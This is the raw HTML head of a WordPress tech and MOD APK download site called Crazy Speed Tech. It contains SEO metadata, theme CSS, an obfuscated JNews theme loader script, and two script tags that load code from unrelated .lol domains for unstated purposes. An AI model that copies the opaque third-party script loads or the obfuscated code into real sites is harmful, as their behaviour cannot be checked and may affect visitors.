_0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0a57c0bcb0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
